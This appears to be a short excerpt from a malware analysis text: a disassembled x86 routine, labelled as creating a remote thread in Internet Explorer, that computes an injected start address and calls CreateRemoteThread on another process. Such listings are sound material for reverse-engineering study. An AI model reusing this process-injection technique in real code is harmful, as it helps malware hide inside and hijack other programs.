 loc_403A70:
mov edx, offset main
sub edx, [ebp+lp]
add edx, [ebp+var_4]
mov [ebp+lpStartAddress], edx
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov eax, [ebp+lpStartAddress]
push eax ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hProcess
call ds:CreateRemoteThread
test eax, eax
jz short loc_403AA8
cmp [ebp+arg_0], 0
jnz short loc_403AA8
jmp short loc_403AA8
push 0 ; uExitCode
call ds:ExitProcess
loc_403AA8:
mov esp, ebp
pop ebp
retn
createRemoteThreadInIntenetExplorer endp